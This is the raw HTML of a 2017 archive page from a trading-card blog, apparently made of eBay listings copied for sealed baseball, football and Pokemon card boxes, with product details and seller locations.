

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sealedboxcards.org/2017/03/
body_size: 23425
content:
<!DOCTYPE html>
<html lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>March | 2017 | Sealed Box Cards</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://sealedboxcards.org/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Sealed Box Cards &raquo; Feed" href="https://sealedboxcards.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sealed Box Cards &raquo; Comments Feed" href="https://sealedboxcards.org/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///sealedboxcards.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https:///sealedboxcards.org/wp-content/themes/default/inc/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css'  href='https:///sealedboxcards.org/wp-content/themes/default/inc/css/bootstrap-theme.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///sealedboxcards.org/wp-content/themes/default/inc/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lovetype-style-css'  href='https:///sealedboxcards.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///sealedboxcards.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///sealedboxcards.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///sealedboxcards.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///sealedboxcards.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///sealedboxcards.org/wp-content/themes/default/inc/js/bootstrap.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sealedboxcards.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sealedboxcards.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Sealed Box Cards"/>
	<meta property="og:title" content="1993 Upper Deck SP Factory Sealed Baseball Card Box Derek Jeter RC"/>
		<meta property="og:description" content="1993 SP Factory Sealed Baseball Box. Please pay promptly but within 3 days. The item "1993 Upper Deck SP Factory"/>
	
	<meta property="og:url" content="https://sealedboxcards.org/2017/03/31/1993-upper-deck-sp-factory-sealed-baseball-card-box-derek-jeter-rc/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/newyqal.js"></script>
<script type="text/javascript" src="/jejis.js"></script>
</head>

<body class="archive date">
<div id="page" class="hfeed site">
	
	<header class="banner navbar navbar-default navbar-static-top" role="banner">
  <div class="container">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="https://sealedboxcards.org/">Sealed Box Cards</a>
    </div>

    <nav class="collapse navbar-collapse" role="navigation">
          </nav>
  </div>
</header>



	<div id="content" class="site-content bgimage container">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Month: <span>March 2017</span>				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-1020" class="post-1020 post type-post status-publish format-standard hentry category-upper tag-baseball tag-card tag-deck tag-derek tag-factory tag-jeter tag-sealed tag-upper">
  <div class="post-wrapper row">
<header class="entry-header">
		<h1 class="entry-title"><a href="https://sealedboxcards.org/2017/03/31/1993-upper-deck-sp-factory-sealed-baseball-card-box-derek-jeter-rc/" rel="bookmark">1993 Upper Deck SP Factory Sealed Baseball Card Box Derek Jeter RC</a></h1>
	</header><!-- .entry-header -->

<aside class="meta col-md-2 text-cente">
			<a href="https://sealedboxcards.org/author/admin/">
							</a>
						<div id="time">
			<span class="month">Mar</span>
			<span class="day">31</span>
			<span class="year">2017</span>
			</div>
					 </aside>
                
	
	<div class="entry-content  col-md-10">
		<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/1993-Upper-Deck-SP-Factory-Sealed-Baseball-Card-Box-Derek-Jeter-RC-01-azfh.jpg" title="1993 Upper Deck SP Factory Sealed Baseball Card Box Derek Jeter RC" alt="1993 Upper Deck SP Factory Sealed Baseball Card Box Derek Jeter RC"/>	




<br/>	
<br/>
 <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="1993 Upper Deck SP Factory Sealed Baseball Card Box Derek Jeter RC" alt="1993 Upper Deck SP Factory Sealed Baseball Card Box Derek Jeter RC"/>

<br/>		
 
1993 SP Factory Sealed Baseball Box. Please pay promptly but within 3 days. The item &#8220;1993 Upper Deck SP Factory Sealed Baseball Card Box Derek Jeter RC&#8221; is in sale since Friday, March 31, 2017. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Sports Trading Cards\Baseball Cards&#8221;. The seller is &#8220;triplegstockcardz&#8221; and is located in Fishers, Indiana. This item can be shipped to United States.
 <ul>

<li>Player: Derek Jeter</li>
<li>Team: New York Yankees</li>
<li>Card Number: #1993</li>
<li>Autograph Authentication: Upper Deck</li>
<li>Product: Box</li>
<li>Card Manufacturer: Upper Deck</li>
</ul>


<br/>
 
 <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="1993 Upper Deck SP Factory Sealed Baseball Card Box Derek Jeter RC" alt="1993 Upper Deck SP Factory Sealed Baseball Card Box Derek Jeter RC"/>		
<br/>   
			</div><!-- .entry-content -->
	</div>
	<footer class="entry-footer well">
								<span class="cat-links">
				Posted in <a href="https://sealedboxcards.org/category/upper/" rel="category tag">upper</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://sealedboxcards.org/tag/baseball/" rel="tag">baseball</a>, <a href="https://sealedboxcards.org/tag/card/" rel="tag">card</a>, <a href="https://sealedboxcards.org/tag/deck/" rel="tag">deck</a>, <a href="https://sealedboxcards.org/tag/derek/" rel="tag">derek</a>, <a href="https://sealedboxcards.org/tag/factory/" rel="tag">factory</a>, <a href="https://sealedboxcards.org/tag/jeter/" rel="tag">jeter</a>, <a href="https://sealedboxcards.org/tag/sealed/" rel="tag">sealed</a>, <a href="https://sealedboxcards.org/tag/upper/" rel="tag">upper</a>			</span>
					
		
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->


			
				
<article id="post-1019" class="post-1019 post type-post status-publish format-standard hentry category-topps tag-authentic tag-baseball tag-bbce tag-pack tag-rare tag-sealed tag-topps tag-unopened">
  <div class="post-wrapper row">
<header class="entry-header">
		<h1 class="entry-title"><a href="https://sealedboxcards.org/2017/03/31/1980-topps-baseball-unopened-36-pack-wax-box-bbce-sealed-authentic-rare/" rel="bookmark">1980 Topps Baseball Unopened 36 Pack Wax Box Bbce Sealed Authentic Rare</a></h1>
	</header><!-- .entry-header -->

<aside class="meta col-md-2 text-cente">
			<a href="https://sealedboxcards.org/author/admin/">
							</a>
						<div id="time">
			<span class="month">Mar</span>
			<span class="day">31</span>
			<span class="year">2017</span>
			</div>
					 </aside>
                
	
	<div class="entry-content  col-md-10">
		<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/1980-TOPPS-BASEBALL-UNOPENED-36-PACK-WAX-BOX-BBCE-SEALED-AUTHENTIC-RARE-01-dy.jpg" title="1980 Topps Baseball Unopened 36 Pack Wax Box Bbce Sealed Authentic Rare" alt="1980 Topps Baseball Unopened 36 Pack Wax Box Bbce Sealed Authentic Rare"/> <br/><img class="[base64]" src="https://sealedboxcards.org/wp-content/images/1980-TOPPS-BASEBALL-UNOPENED-36-PACK-WAX-BOX-BBCE-SEALED-AUTHENTIC-RARE-02-qe.jpg" title="1980 Topps Baseball Unopened 36 Pack Wax Box Bbce Sealed Authentic Rare" alt="1980 Topps Baseball Unopened 36 Pack Wax Box Bbce Sealed Authentic Rare"/>	 <br/> 	 <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/1980-TOPPS-BASEBALL-UNOPENED-36-PACK-WAX-BOX-BBCE-SEALED-AUTHENTIC-RARE-03-mek.jpg" title="1980 Topps Baseball Unopened 36 Pack Wax Box Bbce Sealed Authentic Rare" alt="1980 Topps Baseball Unopened 36 Pack Wax Box Bbce Sealed Authentic Rare"/>
   <br/>  	
<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/1980-TOPPS-BASEBALL-UNOPENED-36-PACK-WAX-BOX-BBCE-SEALED-AUTHENTIC-RARE-04-di.jpg" title="1980 Topps Baseball Unopened 36 Pack Wax Box Bbce Sealed Authentic Rare" alt="1980 Topps Baseball Unopened 36 Pack Wax Box Bbce Sealed Authentic Rare"/>
	<br/>
	<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/1980-TOPPS-BASEBALL-UNOPENED-36-PACK-WAX-BOX-BBCE-SEALED-AUTHENTIC-RARE-05-kn.jpg" title="1980 Topps Baseball Unopened 36 Pack Wax Box Bbce Sealed Authentic Rare" alt="1980 Topps Baseball Unopened 36 Pack Wax Box Bbce Sealed Authentic Rare"/> 
	
   <br/>
 
 
	<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/1980-TOPPS-BASEBALL-UNOPENED-36-PACK-WAX-BOX-BBCE-SEALED-AUTHENTIC-RARE-06-cgug.jpg" title="1980 Topps Baseball Unopened 36 Pack Wax Box Bbce Sealed Authentic Rare" alt="1980 Topps Baseball Unopened 36 Pack Wax Box Bbce Sealed Authentic Rare"/> <br/>

	<br/>


<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="1980 Topps Baseball Unopened 36 Pack Wax Box Bbce Sealed Authentic Rare" alt="1980 Topps Baseball Unopened 36 Pack Wax Box Bbce Sealed Authentic Rare"/>	<br/>	1980 TOPPS BASEBALL UNOPENED 36 PACK WAX BOX BBCE SEALED AUTHENTIC RARE. THIS LISTING IS FOR ONLY THE ITEM PICTURED &#038; ITEM IN THE TITLE. IF THERE ARE ANY ERRORS, PLEASE LET ME KNOW ASAP SO THAT I CAN FIX THEM. UNLESS SPECIFICALLY NOTED, ALL CARDS ARE NRM OR BETTER. OLDER CARDS MAY HAVE MORE WEAR THAN MODERN CARDS. SOME THICK CARDS MAY HAVE MINOR WEAR. CONTROL THE COSTS THAT ARE CHARGED TO YOU AND I CANNOT EDIT THE INVOICE TO ADJUST THE COSTS. PLEASE SEE MY MANY OTHER LISTINGS AND ASK ANY QUESTIONS YOU MAY HAVE. CHECK OUT OUR INSTAGRAM PAGE FOR CONTESTS AND POSTS OF PULLS AND NEW PICKUPS! _gsrx_vers_634 GS 6.9.8 (634). The item &#8220;1980 TOPPS BASEBALL UNOPENED 36 PACK WAX BOX BBCE SEALED AUTHENTIC RARE&#8221; is in sale since Monday, March 27, 2017. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Sports Trading Cards\Baseball Cards&#8221;. The seller is &#8220;mc_sportscards&#8221; and is located in Madison, Wisconsin. This item can be shipped to United States, to Canada, to United Kingdom, DK, RO, SK, BG, CZ, FI, HU, LV, LT, MT, EE, to Australia, GR, PT, CY, SI, to Japan, to China, SE, KR, ID, to Taiwan, ZA, TH, to Belgium, to France, to Hong Kong, to Ireland, to Netherlands, PL, to Spain, to Italy, to Germany, to Austria, RU, IL, to Mexico, to New Zealand, SG, to Switzerland, NO, SA, AE, QA, KW, BH, HR, MY, BR, CL, CO, CR, PA, TT, GT, HN, JM, BB, BD, BM, BN, BO, EC, EG, GF, GG, GI, GP, IS, JE, JO, KH, KY, LI, LK, LU, MC, MO, MQ, MV, NI, OM, PE, PK, PY, RE.<br/>
<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="1980 Topps Baseball Unopened 36 Pack Wax Box Bbce Sealed Authentic Rare" alt="1980 Topps Baseball Unopened 36 Pack Wax Box Bbce Sealed Authentic Rare"/> 
	<br/>
 			</div><!-- .entry-content -->
	</div>
	<footer class="entry-footer well">
								<span class="cat-links">
				Posted in <a href="https://sealedboxcards.org/category/topps/" rel="category tag">topps</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://sealedboxcards.org/tag/authentic/" rel="tag">authentic</a>, <a href="https://sealedboxcards.org/tag/baseball/" rel="tag">baseball</a>, <a href="https://sealedboxcards.org/tag/bbce/" rel="tag">bbce</a>, <a href="https://sealedboxcards.org/tag/pack/" rel="tag">pack</a>, <a href="https://sealedboxcards.org/tag/rare/" rel="tag">rare</a>, <a href="https://sealedboxcards.org/tag/sealed/" rel="tag">sealed</a>, <a href="https://sealedboxcards.org/tag/topps/" rel="tag">topps</a>, <a href="https://sealedboxcards.org/tag/unopened/" rel="tag">unopened</a>			</span>
					
		
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->


			
				
<article id="post-1018" class="post-1018 post type-post status-publish format-standard hentry category-bowman tag-autographs tag-baseball tag-bowman tag-factory tag-hobby tag-relics tag-sealed tag-sterling">
  <div class="post-wrapper row">
<header class="entry-header">
		<h1 class="entry-title"><a href="https://sealedboxcards.org/2017/03/30/2011-bowman-sterling-baseball-factory-sealed-hobby-box-12-autographs-6-relics-2/" rel="bookmark">2011 Bowman Sterling Baseball Factory Sealed Hobby Box -12 Autographs &#038; 6 Relics</a></h1>
	</header><!-- .entry-header -->

<aside class="meta col-md-2 text-cente">
			<a href="https://sealedboxcards.org/author/admin/">
							</a>
						<div id="time">
			<span class="month">Mar</span>
			<span class="day">30</span>
			<span class="year">2017</span>
			</div>
					 </aside>
                
	
	<div class="entry-content  col-md-10">
		<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2011-Bowman-Sterling-Baseball-Factory-Sealed-Hobby-Box-12-Autographs-6-Relics-01-krhe.jpg" title="2011 Bowman Sterling Baseball Factory Sealed Hobby Box -12 Autographs &#038; 6 Relics" alt="2011 Bowman Sterling Baseball Factory Sealed Hobby Box -12 Autographs &#038; 6 Relics"/>
    <br/>
  	<br/>
    
<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2011 Bowman Sterling Baseball Factory Sealed Hobby Box -12 Autographs &#038; 6 Relics" alt="2011 Bowman Sterling Baseball Factory Sealed Hobby Box -12 Autographs &#038; 6 Relics"/>
 <br/> 12 Autographs &#038; 6 Relic Cards Per Box. Configuration: 6 packs per box. 5 card per pack. EVERY 5-CARD PACK DELIVERS: Rookie Refractor and Prospect Refractor Cards replace either a Rookie or Prospect Base Card when inserted. 1 Rookie Cards! &#8211; 2 Autograph Card! &#8211; 1 Relic Cards! &#8211; 1 MLB Future Star Card! EVERY 6-PACK BOX DELIVERS: &#8211; 12 Autograph Rookie or MLB Future Star Cards! &#8211; 6 Team USA or Rookie Relic Cards! &#8211; 1 Dual Autographed Card Numbered to 299 or Less! &#8211; 1 Dual Relic Box Topper Numbered to 299 or Less! &#8211; 6 Rookie Cards! &#8211; 6 MLB Future Star Cards! AUTOGRAPHED CARDS &#8211; 13 PER BOX! Autograph Rookie Cards Autographs of top Rookies from the 2011 season. Autograph MLB Future Stars Autographs of up &#038; coming Major League stars. Rookie and MLB Future Stars Autograph Cards Are Paralleled: &#8211; Printing Plates: One Of One! Canary Diamond: One Of One! &#8211; Red Refractor: One Of One! &#8211; Purple Refractor: Numbered to 10 &#8211; Black Refractor: Numbered to 25 &#8211; Gold Refractor: Numbered to 50 &#8211; Refractor: Numbered to 199 Dual Autographed Cards Dual autographed cards of the Team USA 2011 Collegiate National and 18U National Teams, utilizing clear applied autographed stickers. Each is numbered to 299 and paralleled as follows: &#8211; New! &#8211; Purple Refractor: Numbered to 10 &#8211; Black Refractor: Numbered to 25 &#8211; Gold Refractor: Numbered to 50 &#8211; Refractor: Numbered to 99 RELIC CARDS &#8211; 7 PER BOX! Team USA Relic Cards Refractor relic cards of the 2011 Collegiate National Team, featuring a game-worn jersey swatch. Rookie Relic Cards Refractor relic cards of 2011 MLB Rookies, featuring a piece of game-used memorabilia. Team USA &#038; Rookie Relic Cards are Paralleled as Follows: &#8211; New! Red Refractor Auto Patch: One Of One cards feature a patch and an autograph &#8211; Purple Refractor: Numbered to 10, these patch cards include an autograph &#8211; Black Refractor: Numbered to 25, each card shines brighter with the addition of an autograph &#8211; Gold Refractor: Numbered to 50 and loaded with 3 relic swatches &#8211; X-Fractor: Numbered to 199, an additional relic swatch is added Dual Relic Cards These numbered box toppers feature 2 players and 2 accompanying game-used memorabilia swatches. All Cards are Paralleled as Follows: &#8211; New! Red Refractor: One Of One &#8211; New! Purple Refractor: Numbered to 10 &#8211; Black Refractor: Numbered to 25 &#8211; Gold Refractor: Numbered to 50 &#8211; Refractor: Numbered to 99 BASE &#038; INSERT CARDS &#8211; 12 PER BOX! Rookie Cards 50 subjects. The top debut performers from the 2011 season. MLB Future Stars Non-Major League standouts in Major League uniforms. Rookie &#038; MLB Future Stars Cards are Paralleled as Follows: &#8211; Printing Plates: One Of One (4 One Of One Plates Per Subject) &#8211; New! Canary Diamond: One Of One &#8211; Red Refractor: One Of One &#8211; Purple Refractor: Numbered to 10 &#8211; Black Refractor: Numbered to 25 &#8211; Gold Refractor: Numbered to 50 &#8211; Refractor: Numbered to 199. McKees Rocks, PA 15136. The free listing tool. The item &#8220;2011 Bowman Sterling Baseball Factory Sealed Hobby Box -12 Autographs &#038; 6 Relics&#8221; is in sale since Wednesday, March 29, 2017. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Sports Trading Cards\Baseball Cards&#8221;. The seller is &#8220;sportscardsetcpgh&#8221; and is located in McKees Rocks, Pennsylvania. This item can be shipped worldwide.
 
	<ul> 	 
<li>Era: Modern (1981-Now)</li>
<li>Year: 2011</li>
<li>Product: Box</li>
<li>Card Manufacturer: Topps</li>
</ul>
  <br/> 	
<img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2011 Bowman Sterling Baseball Factory Sealed Hobby Box -12 Autographs &#038; 6 Relics" alt="2011 Bowman Sterling Baseball Factory Sealed Hobby Box -12 Autographs &#038; 6 Relics"/><br/>	


					</div><!-- .entry-content -->
	</div>
	<footer class="entry-footer well">
								<span class="cat-links">
				Posted in <a href="https://sealedboxcards.org/category/bowman/" rel="category tag">bowman</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://sealedboxcards.org/tag/autographs/" rel="tag">autographs</a>, <a href="https://sealedboxcards.org/tag/baseball/" rel="tag">baseball</a>, <a href="https://sealedboxcards.org/tag/bowman/" rel="tag">bowman</a>, <a href="https://sealedboxcards.org/tag/factory/" rel="tag">factory</a>, <a href="https://sealedboxcards.org/tag/hobby/" rel="tag">hobby</a>, <a href="https://sealedboxcards.org/tag/relics/" rel="tag">relics</a>, <a href="https://sealedboxcards.org/tag/sealed/" rel="tag">sealed</a>, <a href="https://sealedboxcards.org/tag/sterling/" rel="tag">sterling</a>			</span>
					
		
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->


			
				
<article id="post-1017" class="post-1017 post type-post status-publish format-standard hentry category-pokemon tag-base tag-booster tag-card tag-cards tag-marathon tag-opening tag-pokemon">
  <div class="post-wrapper row">
<header class="entry-header">
		<h1 class="entry-title"><a href="https://sealedboxcards.org/2017/03/30/pokemon-card-booster-box-opening-marathon-xy-base-set-cards-day-22/" rel="bookmark">Pokemon Card Booster Box Opening Marathon Xy Base Set Cards Day 22</a></h1>
	</header><!-- .entry-header -->

<aside class="meta col-md-2 text-cente">
			<a href="https://sealedboxcards.org/author/admin/">
							</a>
						<div id="time">
			<span class="month">Mar</span>
			<span class="day">30</span>
			<span class="year">2017</span>
			</div>
					 </aside>
                
	
	<div class="entry-content  col-md-10">
		<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/6JrkUwmKD2g" frameborder="0" allowfullscreen></iframe>			</div><!-- .entry-content -->
	</div>
	<footer class="entry-footer well">
								<span class="cat-links">
				Posted in <a href="https://sealedboxcards.org/category/pokemon/" rel="category tag">pokemon</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://sealedboxcards.org/tag/base/" rel="tag">base</a>, <a href="https://sealedboxcards.org/tag/booster/" rel="tag">booster</a>, <a href="https://sealedboxcards.org/tag/card/" rel="tag">card</a>, <a href="https://sealedboxcards.org/tag/cards/" rel="tag">cards</a>, <a href="https://sealedboxcards.org/tag/marathon/" rel="tag">marathon</a>, <a href="https://sealedboxcards.org/tag/opening/" rel="tag">opening</a>, <a href="https://sealedboxcards.org/tag/pokemon/" rel="tag">pokemon</a>			</span>
					
		
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->


			
				
<article id="post-1016" class="post-1016 post type-post status-publish format-standard hentry category-panini tag-flawless tag-football tag-hobby tag-panini tag-pre-order tag-sealed">
  <div class="post-wrapper row">
<header class="entry-header">
		<h1 class="entry-title"><a href="https://sealedboxcards.org/2017/03/29/2016-panini-flawless-football-hobby-sealed-box-pre-order/" rel="bookmark">2016 Panini Flawless Football Hobby Sealed Box Pre-order</a></h1>
	</header><!-- .entry-header -->

<aside class="meta col-md-2 text-cente">
			<a href="https://sealedboxcards.org/author/admin/">
							</a>
						<div id="time">
			<span class="month">Mar</span>
			<span class="day">29</span>
			<span class="year">2017</span>
			</div>
					 </aside>
                
	
	<div class="entry-content  col-md-10">
		 <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/2016-PANINI-FLAWLESS-FOOTBALL-HOBBY-SEALED-BOX-PRE-ORDER-01-xuiq.jpg" title="2016 Panini Flawless Football Hobby Sealed Box Pre-order" alt="2016 Panini Flawless Football Hobby Sealed Box Pre-order"/>
<br/>
   <br/>

  <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2016 Panini Flawless Football Hobby Sealed Box Pre-order" alt="2016 Panini Flawless Football Hobby Sealed Box Pre-order"/> 
<br/>	
 
2016 PANINI FLAWLESS FOOTBALL HOBBY SEALED BOX. THIS IS A PRE-SALE! THE STREET RELEASE DATE IS APRIL 5, 2017. 1 PACK PER BOX AND 10 CARDS PER PACK! PRODUCT HIGHLIGHTS &#8211; All autographs in Flawless are either on-card or cut signatures! &#8211; New for 2016: Team Gems and NFL Shield Gems which feature combinations of Diamonds, Rubies, Emeralds and Sapphires! Team Gems feature the Cowboys, Packers, Patriots and Colts and the NFL Shield Gems focus on quarterbacks like Joe Montana and John Elway! &#8211; New for 2016: Find Symbolic Signatures and Shield Signatures, which feature on-card autographs with either an NFL Shield or Brand Logo! &#8211; New for 2016: Flawless Cuts which feature cut signatures from legends of the game like Jim Thorpe, Vince Lombardi, Derrick Thomas, Johnny Unitas, Walter Payton, Bobby Layne and more! &#8211; New on-card autographs for 2016 include Jim Brown, Aaron Rodgers, Randy Moss, Calvin Johnson, Ray Lewis, Ed Reed, Jack Lambert, Jimmy Johnson and many more! &#8211; Most inserts include Base, Silver, Ruby, Sapphire, Emerald and Platinum versions. BOX BREAK &#8211; 6 Autographs &#8211; 2 Memorabilia &#8211; 2 Diamond, Sapphire, Ruby Or Emerald Base/Insert PRODUCT DESCRIPTION FLAWLESS CUTS Look for the first-ever cut signatures in Flawless Football! Names like Jim Thorpe, Vince Lombardi, Walter Payton, and Knute Rockne will grace this beautiful set! FLAWLESS FINISHES In the Flawless Finishes insert, you will find examples of some of the most clutch plays to ever happen. Look for Franco Harris, John Elway, Ben Roethlisberger and others. MEMORABLE MARKS This checklist features some of the most memorable players to ever step foot on the gridiron. It includes the like of Dick Butkus, Bo Jackson, Warren Sapp among others. ROOKIE PATCHES AUTOGRAPHS In the Rookie Patches Autographs set, you&#8217;ll find the top rookies of 2016 on signed patch cards. ROOKIE INSCRIPTIONS Look for some of the best rookies that 2016 has to offer. Each will be signed on card and feature players like Carson Wentz, Ezekiel Elliott, Dak Prescott and more. SHIELD SIGNATURES New for 2016, Shield Signatures along with the Symbolic Signatures parallel will feature NFL Shields and brand logo 1-of-1&#8217;s. GREATS PATCHES DUAL AUTOGRAPHS This dual-patch set also features an on card autographs from some of the greatest players to play the game. Look for players like Jim Brown, Marcus Allen, Jerry Rice, Brett Favre and more! BENCHMARKS Inside this set you&#8217;ll find some of the greatest players at their position. They have achieved statistics that set them apart from the rest. TEAM GEMS The new Team Gems set will feature team logos with gemstones inserted into the design! This set along with the new NFL Shield gemstone cards will give every collector a true chase element. These will all be 1-of-1 cards. The item &#8220;2016 PANINI FLAWLESS FOOTBALL HOBBY SEALED BOX PRE-ORDER&#8221; is in sale since Thursday, March 16, 2017. This item is in the category &#8220;Sports Mem, Cards &#038; Fan Shop\Sports Trading Cards\Football Cards&#8221;. The seller is &#8220;dreamjoey&#8221; and is located in Riverside, California. This item can be shipped to United States.  		<br/>

 
  <img class="[base64]" src="https://sealedboxcards.org/wp-content/images/qefylobig.gif" title="2016 Panini Flawless Football Hobby Sealed Box Pre-order" alt="2016 Panini Flawless Football Hobby Sealed Box Pre-order"/>
	 <br/>	
			</div><!-- .entry-content -->
	</div>
	<footer class="entry-footer well">
								<span class="cat-links">
				Posted in <a href="https://sealedboxcards.org/category/panini/" rel="category tag">panini</a>			</span>
			
						<span class="tags-links">
				Tagged <a href="https://sealedboxcards.org/tag/flawless/" rel="tag">flawless</a>, <a href="https://sealedboxcards.org/tag/football/" rel="tag">football</a>, <a href="https://sealedboxcards.org/tag/hobby/" rel="tag">hobby</a>, <a href="https://sealedboxcards.org/tag/panini/" rel="tag">panini</a>, <a href="https://sealedboxcards.org/tag/pre-order/" rel="tag">pre-order</a>, <a href="https://sealedboxcards.org/tag/sealed/" rel="tag">sealed</a>			</span>
					
		
			</footer><!-- .entry-footer -->

</article><!-- #post-## -->


			
